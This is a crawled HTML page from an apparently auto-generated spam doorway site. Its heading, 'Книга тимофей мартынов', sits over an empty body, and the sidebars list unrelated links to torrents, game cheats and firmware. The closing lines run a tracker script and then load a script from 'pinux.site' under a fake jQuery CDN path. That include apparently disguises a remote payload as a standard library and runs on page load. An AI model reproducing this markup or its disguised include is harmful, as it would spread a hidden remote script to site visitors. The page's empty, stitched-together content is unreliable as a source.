

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-kniga-timofey-martynov.html
body_size: 1783
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга тимофей мартынов - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга тимофей мартынов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-maple-for-mac-skachat-torrent.html">Maple for mac скачать торрент</a></li>
                                <li><a href="sgk72v-skachat-blank-analiz-mochi.html">Скачать бланк анализ мочи</a></li>
                                <li><a href="sgk72v-skachat-igry-na-pk-drift-gonki.html">Скачать игры на пк дрифт гонки</a></li>
                                <li><a href="sgk72v-proshivki-iron.html">Прошивки ирон</a></li>
                                <li><a href="sgk72v-knigi-na-temu-otvetstvennost.html">Книги на тему ответственность</a></li>
                                <li><a href="sgk72v-skachat-obitel-zla-6-cherez-torrent-igru.html">Скачать обитель зла 6 через торрент игру</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-chity-dlya-lol.html">Читы для lol</a></li>
                                            <li><a href="sgk72v-odinokie-serdca-lonely-hearts-2005-torrent.html">Одинокие сердца lonely hearts 2005 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-the-suffering-rus-skachat-torrent.html">The suffering rus скачать торрент</a></li>
                                            <li><a href="sgk72v-igrat-ostatsya-v-zhivyh-3-sezon.html">Играть остаться в живых 3 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-open-kids-na-desert-minus-tekst.html">Open kids на десерт минус текст</a></li>
                                            <li><a href="sgk72v-zapolnit-dogovor-kupli-prodazhi-avtomobilya-onlayn.html">Заполнить договор купли продажи автомобиля онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-igry-2012-subnautica.html">Игры 2012 subnautica</a></li>
                                            <li><a href="sgk72v-istoriya-rossii-9-klass-prezentaciya-politicheskoe-razvitie.html">История россии 9 класс презентация политическое развитие</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
